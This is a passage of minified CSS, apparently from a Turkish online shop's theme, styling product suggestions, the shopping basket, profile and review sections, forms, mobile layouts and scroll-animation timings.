.anatitle{display:block;float:left;width:100%;padding:15px;font-size:27px}.oneriContainer .anadesc{display:block;float:left;width:100%;padding-left:20px;margin-top:-10px;margin-bottom:34px}.oneriContainer .oneriLeft{display:block;float:left;width:70%}.oneriContainer .oneriLeft .oneriUrun{float:left;width:97%;display:block;border-bottom:1px solid #eee;padding-top:8px;padding-bottom:10px;position:relative}.oneriContainer .oneriLeft .oneriUrun img{display:block;float:left;width:10%;margin-right:15px}.oneriContainer .oneriLeft .oneriUrun a{display:block;float:left;width:45%;padding:0px;font-size:14px;color:#000;max-width:390px;padding-top:0px;padding-left:10px;line-height:18px;padding-right:40px;padding-top:16px}.oneriContainer .oneriLeft .oneriUrun .urun_listshow{display:block;float:right;width:20%}.oneriContainer .oneriLeft .oneriUrun .urun_listshow .myfiyat{display:block;float:left}.oneriContainer .oneriLeft .oneriUrun .urun_listshow .myfiyat .satis_fiyati{display:block;float:left;position:absolute;top:39px;font-size:12px;font-weight:900;left:75%}.oneriContainer .oneriLeft .oneriUrun .urun_listshow .myfiyat .satis_fiyati .fiyat{}.oneriContainer .oneriLeft .oneriUrun .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_deger{}.oneriContainer .oneriLeft .oneriUrun .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_kur{}.oneriContainer .oneriLeft .oneriUrun a.oneriEkle{display:block;float:left;width:77px;position:absolute;right:0px;background:#729d39;top:20px;margin:0px;color:#fff;height:auto;padding-top:13px;text-align:center;border-radius:4px;padding-left:0px;padding-left:19px;padding-top:7px}.oneriContainer .oneriLeft .oneriUrun ul.oneriAdet{display:block;float:left;margin-top:15px;left:59%;position:absolute}.oneriContainer .oneriLeft .oneriUrun ul.oneriAdet .oneriAzalt{background:#ff8000;width:19px;height:19px;color:#fff;text-align:center;margin-top:10px;border-radius:2px;margin-right:3px;cursor:pointer}.oneriContainer .oneriLeft .oneriUrun ul.oneriAdet li{display:block;float:left}.oneriContainer .oneriLeft .oneriUrun ul.oneriAdet li input.adetText{width:46px;background:#ccc;border:none;padding:5px;border-radius:5px;color:#000;text-align:center;line-height:29px}.oneriContainer .oneriLeft .oneriUrun ul.oneriAdet .oneriArttir{background:#ff8000;width:19px;height:19px;color:#fff;text-align:center;margin-top:10px;border-radius:2px;margin-left:3px;cursor:pointer}.oneriContainer .oneriRight{display:block;float:right;width:29%;margin-right:9px;padding-top:15px}.oneriRight{}.oneriRight{}.oneriRighta .almadevam{}.oneriRighta .almadevam .fa{}.oneriRighta .almadevam .fa .fa-hand-paper-o{}.oneriRighta .sepeteat{}.oneriRighta .sepeteat .fa{}.oneriRighta .sepeteat .fa .fa-cart-plus{}.oneriRight .liteBasketContainer{border:1px solid #ddd;padding:15px}.oneriRight .liteBasketContainer ul.liteBasket{}.oneriRight .liteBasketContainer ul.liteBasket li{display:block;float:left;width:100%;padding-bottom:1px;border-bottom:1px solid #eee;margin-bottom:15px}.oneriRight .liteBasketContainer ul.liteBasket li span.urunName{display:block;width:100%;font-size:12px;font-weight:600;line-height:18px}.oneriRight .liteBasketContainer ul.liteBasket li span.adet{display:block;float:left;width:20px;padding:7px;font-size:11px}.oneriRight .liteBasketContainer ul.liteBasket li span.fiyat{display:block;float:left;width:90%;padding:7px;font-size:11px;font-weight:900;color:#e9290f}.oneriRight .liteBasketContainer ul.liteBasketStatus{}.oneriRight .liteBasketContainer ul.liteBasketStatus li{display:block;width:100%}.oneriRight .liteBasketContainer ul.liteBasketStatus li strong{display:block;font-size:12px;padding-bottom:9px}.oneriRight .liteBasketContainer ul.liteBasketStatus li span{font-weight:900;color:#729d39;margin-bottom:15px;display:block}.oneriRight .almadevam{display:block;width:100%;background:#448ef6;padding:15px;margin-bottom:15px;text-align:center;color:#fff;font-weight:600;border-radius:3px}.oneriRight .sepeteat{display:block;width:100%;background:#ff8000;padding:15px;margin-bottom:15px;text-align:center;color:#fff;font-weight:600;border-radius:3px}#profilewin{background-color:#f7f7f7;border-radius:10px;box-shadow:-21.92px 21.92px 87px 0 rgba(34, 34, 34, 0.22);width:800px;position:fixed;top:50%;left:50%;transform:translate(-50%, -50%);z-index:99999;padding:20px 30px;overflow:hidden;transition:350ms ease-in-out;opacity:0;visibility:hidden}#profilewin.active{opacity:1;visibility:visible;border:15px solid #fff}#profilewin .background-image{position:absolute;font-size:30em;color:#eee;z-index:-1;bottom:0;left:0;transform:translate(-20%, 26%)}#profilewin .Title{color:#6e6f71;font-size:35px;margin-bottom:10px}#profilewin .info{color:#cd542f;font-size:20px;margin-bottom:35px}#profilewin .item{background-color:#fff;border-radius:10px;padding:15px;display:flex;flex-direction:column;justify-content:center;align-items:center;font-size:14px;color:#858585;margin-right:5px;margin-bottom:5px}#profilewin .item:hover{background-color:#f7ffe6;box-shadow:0px 0px 15px #b5d886}#profilewin .item span{color:#858585;margin-top:20px;text-align:center;font-size:12px}#profilewin .item i{font-size:32px;color:#729d39;margin-top:15px}#profilewin .bottom p{font-size:18px;color:#4c4c4c}#profilewin .bottom p:not(:last-child){margin-bottom:20px}#profilewin .bottom p span{color:#77aa13}#profilewin .bottom button{background:none;border:none;background-color:#cba675;color:#fff;font-size:18px;border-radius:8px;text-align:center;padding:12px 25px;margin-left:auto;margin-top:11px;display:block}#profilewin .item.exit span, .item.exit i{color:#eb2424}.welcomeButton{background-color:#f7f7f7;border-radius:12px;color:#6e6f71;margin:0 5px;transition:background-color 300ms;width:42%;float:left}.welcomeButton:hover{background-color:#dedede}.welcomeButton a{padding:15px;display:block;color:inherit}.welcomeButton i{color:#929395;margin-right:6px}.welcomeButton span{font-size:16px}#btn_sepet{background-color:#fff;color:#333333;font-size:19px;text-align:center;vertical-align:middle;border-radius:8px;position:relative;z-index:9999;width:100%;border:1px solid #ddd}#btn_sepet a > i{color:#fd5f00;margin-right:3px;font-size:18px;margin-right:9px}#btn_sepet a{color:inherit;font-weight:normal;letter-spacing:-0.028em}#btn_sepet > a{display:block;padding:15px;font-size:18px}#btn_sepet:hover{border-radius:8px 8px 0 0;background:#729d39}#btn_sepet:hover .detail{opacity:1;visibility:visible}#btn_sepet .detail{opacity:0;visibility:hidden;position:absolute;top:100%;left:auto;right:0;width:415px;overflow-y:auto;z-index:999;border:none;background-color:#fff;transition:all .2s linear;border-radius:10px 0px 10px 10px;box-shadow:0px 25px 25px #000000bd}#btn_sepet .detail .products{height:100%;max-height:180px;margin-bottom:3px;box-shadow:inset 0 -2px 6px -4px #d2d2d2, inset 0 4px 6px -4px #d2d2d2;overflow-y:auto;padding:20px 15px 0;box-sizing:border-box}#btn_sepet .detail .products::-webkit-scrollbar{width:4px;height:4px}#btn_sepet .detail .products::-webkit-scrollbar-button{width:0;height:0}#btn_sepet .detail .products::-webkit-scrollbar-thumb{background:#729d39;border:0 none #ffffff;border-radius:50px}#btn_sepet .detail .products::-webkit-scrollbar-track{background:#ffffff;border:0 none #ffffff;border-radius:50px}#btn_sepet .detail .products::-webkit-scrollbar-corner{background:transparent}#btn_sepet .detail .title{background:#729d39;color:#ffffff;font-size:16px;text-align:left;padding:15px;padding-top:17px;text-shadow:1px 1px 0px #00000054}#btn_sepet .products .item{color:#000;font-size:14px;border-bottom:1px solid #ebebeb;padding-bottom:5px}#btn_sepet .products .item .name{color:#000;text-align:left}#btn_sepet .products .item .qty{text-align:center;color:#777777}#btn_sepet .products .item .price{text-align:right;color:#232323}#btn_sepet .products .item .item-detail{font-size:12px;color:#ff8d1a;text-align:left}#btn_sepet .products .item .item-detail span{margin-right:6px}#btn_sepet .last{text-align:left;color:#000;font-size:20px;display:flex;align-items:center}#btn_sepet .last p{margin-left:10px}#btn_sepet .last p span{color:#729d39}#btn_sepet .last button{background:none;border:none;background-color:#ff8000;color:#fff;padding:17px 18px 12px;font-size:13px;text-align:center;vertical-align:middle;float:right;border-radius:5px}#btn_sepet .detail .products::-webkit-scrollbar-thumb:hover, #btn_sepet .detail .products::-webkit-scrollbar-thumb:active{background:#000000}#btn_sepet .detail .products::-webkit-scrollbar-track:hover, #btn_sepet .detail .products::-webkit-scrollbar-track:active{background:#ffffff}#Yorum-Section{}#Yorum-Section .yorum-box:first-child{border:none}#Yorum-Section .yorum-box:nth-child(even){margin-bottom:30px;border-top:1px solid #dddddd69;border-bottom:1px solid #dddddd69;margin-top:30px}#Yorum-Section .yorum-box{border-top:none;padding:20px 10px 30px 24px;display:block;float:left;width:100%}#Yorum-Section .user{margin-right:32px;display:block;float:left;margin-top:15px}#Yorum-Section .user .user-pp{width:72px;height:72px;position:relative;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#eeeeee;border-radius:50%;color:#525252;font-weight:900}#Yorum-Section .yorum-content .top{display:flex;margin-bottom:15px}#Yorum-Section .yorum-content .top .rating{font-size:13px}#Yorum-Section .yorum-content .top .rating img{width:56px;margin-left:4px;margin-right:28px}#Yorum-Section .yorum-content .top .rating{display:block}#yorum_user{padding:0px;border-right:1px solid #eee}#Yorum-Section .yorum-content .top .date{color:#919191;font-size:12px;margin-left:8px}#Yorum-Section .yorum-content .mid{display:block;float:left;width:100%}#Yorum-Section .yorum-content .mid .yorum{max-width:100%;background-color:#eee;border-radius:16px;padding:16px;margin-bottom:25px;font-size:13px;display:block;float:left}#Yorum-Section .yorum-content .mid .yorum strong.title{display:block;margin-bottom:8px;font-weight:600 !important}#Yorum-Section .yorum-content .mid .yorum span{font-size:13px;color:#484848;margin-bottom:0;line-height:1.4;word-wrap:break-word}#Yorum-Section .yorum-content .bottom{display:block;font-size:13px;font-weight:700;color:#4b4b4b;flex-direction:row;flex-wrap:nowrap}#Yorum-Section .yorum-content .bottom .user-name{margin-right:8px}#Yorum-Section .yorum-content .bottom .user-name, #Yorum-Section .yorum-content .bottom .location, #Yorum-Section .yorum-content .bottom .date{color:inherit;font-size:inherit;font-weight:inherit;padding-right:38px;color:#5c636e;display:inline-block}#Yorum-Section .yorum-content .q{font-size:13px;font-style:italic;color:#484848;margin-right:30px;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#Yorum-Section .yorum-content .q > span{margin-right:18px}#Yorum-Section .yorum-content .q button{margin-top:10px;border-radius:16px;-webkit-transition:all .2s ease-in;transition:all .2s ease-in;display:inline-block;height:34px;padding:0 16px;line-height:34px;margin-right:20px;background-color:#eee;border:none;outline:none;font-size:12px;cursor:pointer;color:#484848;font-weight:600}#Yorum-Section .yorum-content .q button:hover{background-color:#68d776;color:#fff}#Yorum-Section .yorum-box{}#Yorum-Section .user .user-pp{margin-bottom:15px}.yorum-content{display:block;float:left;width:80%}.profile_header{display:block;float:left;width:100%;margin-bottom:16px;background:#f7f7f7}.profile_header .wrap{display:block;float:left;width:100%}.profile_header .wrap ul{display:flex;justify-content:space-between}.profile_header .wrap ul li{display:flex;justify-content:space-between}.profile_header .wrap ul li a{padding:15px;height:60px;display:flex;align-items:center;color:#000}.profile_header .wrap ul li a.active{background:#fd5f00;color:#fff;height:60px}.profile_header .wrap ul li a i{margin-right:12px;color:#fd5f00}.profile_header .wrap ul li a.active i{color:#fff}a.sorun_bildir{font-size:11px;background:#fd5f00;padding:5px;color:#fff}.content-adres-ekle .form_row, .content-adres-duzenle .form_row{min-width:50%}.content-adres-ekle .form_alan_textarea, .content-adres-duzenle .form_alan_textarea{}div.metin{width:260px;height:auto;background:rgb(255 255 255);position:fixed;left:20px;bottom:20px;padding:20px;border-radius:0px;z-index:9;display:none;border:2px solid #fff;opacity:1;box-shadow:2px 2px 5px #0000001f, 2px 2px 25px #0000005e;border-radius:7px}div.metin > p{display:block;font-size:14px;font-weight:400;line-height:25px}div.metin a{display:inline-block;text-decoration:underline;outline:none;color:#e43511}div.metin > span.kapats{display:flex;float:right;font-size:15px;color:#fff;cursor:pointer;background:#ff6a21;padding:15px;border-radius:18px;width:171px;height:29px;align-items:center;justify-content:center;z-index:999;position:absolute;left:43px;top:-19px}.cancel_code{float:right;background:#f7931e;padding:5px;margin-top:12px;color:#fff;border-radius:3px}#footer_paragraph{}#footer_paragraph .footertxt{text-align:center;font-size:0.89em;font-weight:normal;line-height:20px;padding-bottom:31px;padding-top:31px;color:#393e46}#footer_paragraph .footertxt p{}#footer_paragraph .footertxt h3{font-size:1.6em;font-weight:500;display:block;padding:15px}.badgers{width:100%;display:flex;flex-direction:row;justify-content:space-evenly;border-top:1px solid #eee;background:#fff}.badgers .wrp{display:flex;max-width:1191px;align-items:center;border-bottom:none;padding-top:15px;padding-bottom:8px;border-bottom:none;margin-bottom:5px}.badgers .wrp .item{display:flex;float:left;padding:14px;flex-direction:column;align-items:center;justify-content:space-between;position:relative}.badgers .wrp .item:after{content:'';position:absolute;height:180px;width:2px;background:#f5f5f5;right:0;border-radius:50px}.badgers .wrp .item:last-child:after{display:none}.badgers .wrp .item img{width:100px;margin-right:0px;display:block;float:left;padding:9px;padding-top:2px;margin-bottom:25px}.badgers .wrp .item .title{width:100%;display:flex;font-weight:500;font-size:1.0em;padding-bottom:10px;justify-content:center}.badgers .wrp .item .text{text-align:center;width:100%;font-size:0.92em;line-height:20px;display:flex;justify-content:center}.content-cok-arananlar{display:flex;width:100%;flex-wrap:wrap;font-size:0px}.content-cok-arananlar a{font-size:11px;display:flex;padding:4px 8px;background:#adc6e1;margin-bottom:6px;margin-right:5px;color:#ffffff;border-radius:5px}.content-cok-arananlar a:hover{}.content-etiket{display:flex;width:100%;flex-wrap:wrap;font-size:0px}.content-etiket a{font-size:11px;display:flex;padding:4px 8px;background:#adc6e1;margin-bottom:6px;margin-right:5px;color:#ffffff;border-radius:5px}.content-etiket a:hover{}@media screen and (max-width:750px){.tabhomme .urun{width:calc(50% - 10px)}.tabhomme .urun .urun_listshow .myfiyat .indirim{bottom:auto;width:42px}.tabhomme .urun .urun_listshow .myfiyat .indirim .deger{font-size:14px;padding-left:4px}.tabhomme .urun .urun_listshow .myfiyat .indirim .miktar{padding-right:3px;font-size:14px}.tabhomme .urun .urun_listshow .myfiyat .indirim .label{display:none}.tabhomme{}.tabhomme .wrapping{}.tabhomme .basliklar{display:flex;flex-direction:column;flex-wrap:wrap;align-items:stretch;justify-content:center;text-align:center}.tabhomme .basliklar .item{}.tabhomme .basliklar .item:hover{}.tabhomme .basliklar .item i{}.tabhomme .basliklar .item.active{}.tabhomme .basliklar .item.active i{}.tabhomme .content{}.tabhomme .content.active{}#footer_paragraph .footertxt h3{font-size:1.3em;line-height:19px}#footer_paragraph .footertxt{font-size:12px;padding:25px;line-height:16px}.badgers{}.badgers .wrp{display:flex;flex-direction:row;flex-wrap:wrap}.badgers .wrp .item{width:50%;text-align:center}.badgers .wrp .item:after{}.badgers .wrp .item:last-child:after{}.badgers .wrp .item img{}.badgers .wrp .item .title{height:54px;font-size:14px;line-height:18px}.badgers .wrp .item .text{font-size:13px;line-height:16px}div.metin{width:88%}.kargolama{display:flex;background:#f9a409;border-radius:10px;padding:15px;font-weight:bold;font-size:13px;line-height:19px;letter-spacing:0.266667px;color:#FFFFFF;align-items:center;margin-top:13px;margin-bottom:15px;text-shadow:1px 1px 0px #f98509;width:96%;flex-wrap:wrap}.kargolama .left{display:flex;align-items:center;width:80px;justify-content:center}.kargolama .left svg{width:50px;fill:#fff;padding-right:11px}.kargolama .left svg g{}.kargolama .left svg g path{}.kargolama .right{display:flex;width:calc(100% - 80px);flex-wrap:wrap;align-items:center}.kargolama .right .baslik{display:flex;width:100%;font-size:15px}.kargolama .right .ctdwn{}.kargolama .right .uyari span{font-weight:700}.kargolama .right .uyari{color:#fff;padding-left:5px;font-weight:400;margin-bottom:0;padding-left:0}.kargolama .icons{display:flex;width:100%;margin-top:15px;flex-wrap:wrap}.kargolama .icons .baslik{font-size:10px;white-space:unset;width:80px;line-height:14px}.kargolama .icons img{width:70px;margin-right:5px;border-radius:3px}}@media screen and (max-width:650px){.superetbis{right:0;margin-top:0 !important}.superetbis img{position:absolute;margin-top:-330px;margin-right:8%;right:20px}.adbanner.header{margin-top:49px}.adbanner.header img{width:100%;max-width:100%}#sepet_steps .pasbox{width:49%;float:left;margin-bottom:6px}#sepet_steps .number{width:30px;height:30px;font-size:1em;margin-right:11px}#sepet_steps .title{width:68%;font-size:1em;padding-top:7px}#sepet_steps .desc{width:70%;display:none}.basket-wrap .basket-left{min-width:96%;margin:2%}.basket-wrap .basket-right{min-width:96%;margin:2%}.basket-wrap .basket-title{display:none}.basket-wrap .basket-item .cart-detail{min-width:75%}.basket-wrap .basket-item .cart-detail .urun_spec span{}.basket-wrap .basket-item .cart-price{min-width:25%;min-height:58px}.basket-wrap .basket-item .cart-price .pricersmall{display:block;min-width:100%;font-size:13px}.basket-wrap .basket-item .cart-price span{display:none !important;min-width:100%}.basket-wrap .basket-item .cart-qty{min-width:120px}.basket-wrap .basket-item .cart-qty .sp-input-group{padding-top:0px}.basket-wrap .basket-item .cart-qty .sp-input-group button{}.basket-wrap .basket-item .cart-qty .sp-input-group button:hover{}.basket-wrap .basket-item .cart-qty .sp-input-group button.sp-azalt{}.basket-wrap .basket-item .cart-qty .sp-input-group button.sp-arttir{}.basket-wrap .basket-item .cart-qty .sp-input-group .numberInput{}.basket-wrap .basket-item .cart-qty .sepetbirim{display:none !important}.basket-wrap .basket-item .cart-qty .guncelle{}.basket-wrap .basket-item .cart-qty .guncelle input{}.basket-wrap .basket-item .cart-total-price{min-width:163px;min-height:36px}.basket-wrap .basket-item .cart-total-price .sepet_total_fiyat{}.basket-wrap .basket-item .sepet-satir-sil{min-height:40px}.basket-wrap .basket-item .sepet-satir-sil a{}.basket-wrap .basket-item .sepet-satir-sil a img{}.basket-wrap .sepet_baslik{display:none}.basket-wrap .sepet_baslik .fa{}.basket-wrap .discount-coupon{}.basket-wrap .discount-coupon .coupon{}.basket-wrap .discount-coupon .coupon .coupon-title{}.basket-wrap .discount-coupon .coupon .coupon-code{}.basket-wrap .discount-coupon .coupon .coupon-box{}.basket-wrap .sepet_hesap{border-top:none}.basket-right .sepet_hesap p.etiket{display:block}.basket-wrap .sepet_hesap .etiket i{}.basket-wrap .sepet_hesap .etiket:nth-child(2){}.basket-wrap .basket-button{display:none}.basket-wrap .basket-button a{}.basket-wrap .basket-button a:hover{}.basket-wrap a.alisveris-tamamla{}.basket-wrap a.alisveris-tamamla:hover{}.basket-wrap .kargo{}.basket-wrap .kargo .etiket:nth-child(2){}.basket-wrap .indirim{}.basket-wrap .indirim .etiket:nth-child(2){}.basket-wrap .indirim .etiket:nth-child(2){}.basket-wrap .tutar{}.basket-wrap .tutar .etiket{font-size:18px !important;display:block;width:100%;text-align:left}.basket-wrap .sepet_anabaslik{margin-top:-62px;width:100%;max-width:100%}.basket-wrap .basket-item{border-bottom:1px solid #f5f5f5 !important}.basket-wrap .tutar .etiket:nth-child(2){font-size:28px !important;text-align:left !important;display:block;width:100%}.sepetHavaleIndirim{}#basketModern #formContent{width:100%}#yorum_user{width:100%}#Yorum-Section .yorum-content .top .rating{line-height:29px}#Yorum-Section{width:100%}.formlar .form_seperator{float:left;padding:0px;margin:0px;width:100%;display:block}.formlar .form_seperator .iconer{}.formlar .form_seperator .iconer i{}.formlar .form_seperator h3{margin:0px;padding:15px 0px}.formlar .form_seperator p{display:none}.formlar ul{}.formlar ul li{margin-bottom:9px}.formlar ul li a{}.formlar ul li #gf_info_kargoFirmaID{}.formlar ul .form_row{min-width:100%;float:left}.formlar ul .one{}.formlar ul .one input{}.formlar ul .sozlesme{}.formlar ul .sozlesme .form_etiket{}.formlar ul .sozlesme input[type=checkbox]{margin:0px;margin-left:10px;height:auto;width:11px;padding:7px;margin-left:11px;margin-top:1px}.formlar ul .sozlesme label{display:block;line-height:18px;padding-left:28px;width:90%}.formlar ul .sozlesme input[type=checkbox]:checked{display:none}.formlar ul .sozlesme input[type=checkbox]:checked + label{}.formlar ul .two{}.formlar ul .kurumsal_uyelik{}.formlar ul .kurumsal_uyelik label{font-size:12px}.formlar ul .kurumsal_uyelik input[type=checkbox]{width:12px;height:14px;padding:0px}.formlar ul .two select{}.formlar ul .three{}.formlar ul .for{}.formlar .form_row .stich{margin:0px;float:left}.formlar ul li .stich .form_etiket{float:left !important;padding-top:0px;font-size:14px}.formlar ul li label{}.formlar ul li span{}.formlar ul li input{background:#fff;color:#000;border:2px solid #ddd;padding:13px;width:100%}.formlar ul li textarea{}.formlar ul li input[type=checkbox]{}.formlar ul li input[type=checkbox] + label{}.formlar ul li input[type=checkbox]:checked{}.formlar ul li input[type=checkbox]:checked + label{}.formlar ul li select{border:2px solid #ddd;padding:15px !important;color:#000 !important;padding-bottom:13px !important;background:#fff}.formlar ul li textarea{}.formlar input[type=button]{}.formlar input[type=button]:hover{}.regaccept_p{display:block;float:left;width:90%;margin-bottom:25px;line-height:18px}#userLoginModern .selection{width:100%;margin:0px}.impay{padding:11px !important;width:95% !important}.impay .left .cardrow input[type="radio"]{width:13px !important;height:13px;padding:0px}.impay .left .cardrow input[type="radio"]:checked{}.impay .yeniTaksitSecenekleri label.active{background:#8BC34A;padding-bottom:8px;border-radius:3px;color:#fff}.odemeYontemiSeciniz{display:none !important}#empty_left{display:none}#empty_right{width:100%}.rwd-table{width:100%;table-layout:fixed}.rwd-table tbody{}.rwd-table thead{border:none;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.rwd-table tbody tr{border-bottom:3px solid #ddd;display:block;margin-bottom:.625em}.rwd-table tbody tr.tr_alternate{}.rwd-table tbody tr th{}.rwd-table tbody tr td{border-bottom:1px solid #ddd;display:block;font-size:.8em;text-align:right}.rwd-table td::before{*/ content:attr(data-label);float:left;font-weight:bold;text-transform:uppercase}.rwd-table td:last-child{border-bottom:0}.rwd-table tbody tr td a{}.rwd-table tbody tr td .textBox{}.rwd-table tbody tr td .textBox div{}#empty_right .basket-right{margin-bottom:55px}#sepet_steps #stepItems{display:none}.dovizbarext .wrp{display:flex;flex-wrap:wrap;justify-content:center;background:#fff}.dovizbarext .left{width:100%;display:flex;justify-content:center;margin-bottom:15px}.dovizbarext .left i{font-size:17px}.dovizbarext .left p:first-child{}.dovizbarext .left p{font-size:16px}.dovizbarext .doviz{width:43%;background:#eee;padding:12px;margin:3px;border-radius:13px}.dovizbarext .doviz .value{top:49%;left:32%}.dovizbarext .doviz .value:after{display:none}.contactPage li label{display:block;width:100%;padding-bottom:8px}.contactPage li em{display:none}.contactPage li span{line-height:18px;font-size:0.89em;color:#5c636e}.content-adres-ekle .form_row, .content-adres-duzenle .form_row{min-width:100%}.profile_header{display:block;float:left;width:100%;margin-bottom:16px;background:#f7f7f7}.profile_header .wrap{display:block;float:left;width:100%}.profile_header .wrap ul{display:flex;justify-content:space-evenly;align-items:center;flex-direction:row;flex-wrap:wrap}.profile_header .wrap ul li{display:flex;justify-content:flex-start;align-items:center}.profile_header .wrap ul li a{padding:15px;height:30px;display:flex;align-items:center;color:#000;width:100%;font-size:13px;justify-content:flex-start}.profile_header .wrap ul li a.active{background:#fd5f00;color:#fff;height:30px}.profile_header .wrap ul li a i{margin-right:12px;color:#fd5f00}.profile_header .wrap ul li a.active i{color:#fff}.sepet_satir.row1{}.sepet_satir{display:flex;flex-direction:column;align-items:flex-start}.sepet_satir .shopitem{width:100%}.sepet_satir .shopitem .image{display:flex;align-content:flex-start;align-items:flex-start}.sepet_satir .shopitem .image a{}.sepet_satir .shopitem .image a img{}.sepet_satir .shopitem .props{width:100%}.sepet_satir .shopitem .props .namer{}.sepet_satir .shopitem .props .namer a{font-size:13px;line-height:18px}.sepet_satir .shopitem .props .props{}.sepet_satir .shopitem .props .birimfiyat{font-size:15px}.sepet_satir .adetler{padding-top:20px;margin-left:-11px}.sepet_satir .adetler form.degistir-form{}.sepet_satir .adetler form.degistir-form input{}.sepet_satir .adetler form.degistir-form .sp-input-group{}.sepet_satir .adetler form.degistir-form .sp-input-group button.sp-azalt{width:15px}.sepet_satir .adetler form.degistir-form .sp-input-group input.input{padding:0px;height:36px;width:36px}.sepet_satir .adetler form.degistir-form .sp-input-group input.input .sp-short{}.sepet_satir .adetler form.degistir-form .sp-input-group input.input .sp-short .numberInput{}.sepet_satir .adetler form.degistir-form .sp-input-group button.sp-arttir{width:16px}.sepet_satir .adetler form.degistir-form .sp-input-group .clear{}.sepet_satir .adetler form.degistir-form span.sepetbirim{}.sepet_satir .adetler form.degistir-form span.guncelle{}.sepet_satir .adetler form.degistir-form span.guncelle input{}.sepet_satir .lastfiyat{position:absolute;bottom:13px;left:110px}.sepet_satir .lastfiyat .sepet_total_fiyat{}.sepet_satir .sepet-satir-sil{right:30px;left:auto;position:absolute;bottom:12px}.sepet_satir .sepet-satir-sil a{}.sepet_satir .sepet-satir-sil a img{}.selectpay .pay{width:100%}.modernOdemeLeft{display:none}.modernOdemeRight{width:100%}}[data-aos][data-aos][data-aos-duration="50"],body[data-aos-duration="50"] [data-aos]{transition-duration:50ms}[data-aos][data-aos][data-aos-delay="50"],body[data-aos-delay="50"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="50"].aos-animate,body[data-aos-delay="50"] [data-aos].aos-animate{transition-delay:50ms}[data-aos][data-aos][data-aos-duration="100"],body[data-aos-duration="100"] [data-aos]{transition-duration:.1s}[data-aos][data-aos][data-aos-delay="100"],body[data-aos-delay="100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="100"].aos-animate,body[data-aos-delay="100"] [data-aos].aos-animate{transition-delay:.1s}[data-aos][data-aos][data-aos-duration="150"],body[data-aos-duration="150"] [data-aos]{transition-duration:.15s}[data-aos][data-aos][data-aos-delay="150"],body[data-aos-delay="150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="150"].aos-animate,body[data-aos-delay="150"] [data-aos].aos-animate{transition-delay:.15s}[data-aos][data-aos][data-aos-duration="200"],body[data-aos-duration="200"] [data-aos]{transition-duration:.2s}[data-aos][data-aos][data-aos-delay="200"],body[data-aos-delay="200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="200"].aos-animate,body[data-aos-delay="200"] [data-aos].aos-animate{transition-delay:.2s}[data-aos][data-aos][data-aos-duration="250"],body[data-aos-duration="250"] [data-aos]{transition-duration:.25s}[data-aos][data-aos][data-aos-delay="250"],body[data-aos-delay="250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="250"].aos-animate,body[data-aos-delay="250"] [data-aos].aos-animate{transition-delay:.25s}[data-aos][data-aos][data-aos-duration="300"],body[data-aos-duration="300"] [data-aos]{transition-duration:.3s}[data-aos][data-aos][data-aos-delay="300"],body[data-aos-delay="300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="300"].aos-animate,body[data-aos-delay="300"] [data-aos].aos-animate{transition-delay:.3s}[data-aos][data-aos][data-aos-duration="350"],body[data-aos-duration="350"] [data-aos]{transition-duration:.35s}[data-aos][data-aos][data-aos-delay="350"],body[data-aos-delay="350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="350"].aos-animate,body[data-aos-delay="350"] [data-aos].aos-animate{transition-delay:.35s}[data-aos][data-aos][data-aos-duration="400"],body[data-aos-duration="400"] [data-aos]{transition-duration:.4s}[data-aos][data-aos][data-aos-delay="400"],body[data-aos-delay="400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="400"].aos-animate,body[data-aos-delay="400"] [data-aos].aos-animate{transition-delay:.4s}[data-aos][data-aos][data-aos-duration="450"],body[data-aos-duration="450"] [data-aos]{transition-duration:.45s}[data-aos][data-aos][data-aos-delay="450"],body[data-aos-delay="450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="450"].aos-animate,body[data-aos-delay="450"] [data-aos].aos-animate{transition-delay:.45s}[data-aos][data-aos][data-aos-duration="500"],body[data-aos-duration="500"] [data-aos]{transition-duration:.5s}[data-aos][data-aos][data-aos-delay="500"],body[data-aos-delay="500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="500"].aos-animate,body[data-aos-delay="500"] [data-aos].aos-animate{transition-delay:.5s}[data-aos][data-aos][data-aos-duration="550"],body[data-aos-duration="550"] [data-aos]{transition-duration:.55s}[data-aos][data-aos][data-aos-delay="550"],body[data-aos-delay="550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="550"].aos-animate,body[data-aos-delay="550"] [data-aos].aos-animate{transition-delay:.55s}[data-aos][data-aos][data-aos-duration="600"],body[data-aos-duration="600"] [data-aos]{transition-duration:.6s}[data-aos][data-aos][data-aos-delay="600"],body[data-aos-delay="600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="600"].aos-animate,body[data-aos-delay="600"] [data-aos].aos-animate{transition-delay:.6s}[data-aos][data-aos][data-aos-duration="650"],body[data-aos-duration="650"] [data-aos]{transition-duration:.65s}[data-aos][data-aos][data-aos-delay="650"],body[data-aos-delay="650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="650"].aos-animate,body[data-aos-delay="650"] [data-aos].aos-animate{transition-delay:.65s}[data-aos][data-aos][data-aos-duration="700"],body[data-aos-duration="700"] [data-aos]{transition-duration:.7s}[data-aos][data-aos][data-aos-delay="700"],body[data-aos-delay="700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="700"].aos-animate,body[data-aos-delay="700"] [data-aos].aos-animate{transition-delay:.7s}[data-aos][data-aos][data-aos-duration="750"],body[data-aos-duration="750"] [data-aos]{transition-duration:.75s}[data-aos][data-aos][data-aos-delay="750"],body[data-aos-delay="750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="750"].aos-animate,body[data-aos-delay="750"] 